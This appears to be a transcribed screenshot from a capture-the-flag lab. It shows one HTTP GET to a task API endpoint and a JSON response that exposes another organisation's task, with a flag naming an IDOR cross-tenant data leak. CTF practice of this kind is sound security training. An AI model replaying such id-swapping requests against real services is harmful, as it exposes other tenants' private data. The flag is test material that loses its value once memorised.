 1 GET /api/tasks/20 HTTP/1.1
2 Host: 8sa0lbfov0q3.ctfhub.io
3 Connection: close
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer <redacted>
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.
0 Safari/537.36
7 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Sec-GPC: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
10 {
"id": 20,
"title": "Coordinate influencer outreach",
"description": "Identify and reach out to 20 B2B tech influencers for sponso
red content partnerships. Internal tracking: FLAG{idor_cross_tenant_data_lea
k}",
"status": "todo",
"priority": "medium",
"project_id": 4,
"assignee_id": 3,
"created_by": 4,
"due_date": "2026-06-05",
"created_at": "2024-07-12 14:00:00",
"updated_at": "2024-07-12 14:00:00",
"project_name": "Q4 Marketing Campaign",
"org_id": 2
}